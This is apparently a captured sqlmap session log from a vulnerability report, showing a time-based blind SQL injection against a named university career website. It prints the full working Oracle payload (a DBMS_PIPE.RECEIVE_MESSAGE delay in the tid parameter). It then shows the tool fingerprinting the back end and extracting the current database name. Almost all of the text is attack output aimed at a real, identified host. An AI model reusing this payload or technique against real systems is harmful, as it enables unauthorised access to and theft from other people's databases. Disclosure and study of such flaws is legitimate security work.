 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://career.shisu.edu.cn:80/fr/-1?p_p_col_count=1&p_p_col_id=colu
mn-1&p_p_id=news_WAR_blossomweb_INSTANCE_wjvyKy4zT08y&p_p_lifecycle=0&p_p_mode=v
iew&p_p_state=pop_up&_news_WAR_blossomweb_INSTANCE_wjvyKy4zT08y_action=shownewsm
ore&_news_WAR_blossomweb_INSTANCE_wjvyKy4zT08y_currentPage=1&_news_WAR_blossomwe
b_INSTANCE_wjvyKy4zT08y_nid=18050&_news_WAR_blossomweb_INSTANCE_wjvyKy4zT08y_sid
=0&_news_WAR_blossomweb_INSTANCE_wjvyKy4zT08y_tid=-1 OR 1=1 AND 4223=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(98)||CHR(76)||CHR(103)||CHR(121),5)
---
[13:45:40] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.4.9
back-end DBMS: Oracle
[13:45:40] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:45:40] [INFO] fetching database (schema) names
[13:45:40] [INFO] fetching number of databases
[13:45:40] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[13:45:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:45:59] [ERROR] unable to retrieve the number of databases
[13:45:59] [INFO] falling back to current database
[13:45:59] [INFO] fetching current database
[13:45:59] [INFO] retrieved: EDU_JY
[13:55:45] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] EDU_JY
[13:55:45] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\career.shisu.edu.cn'
www.wooyun.org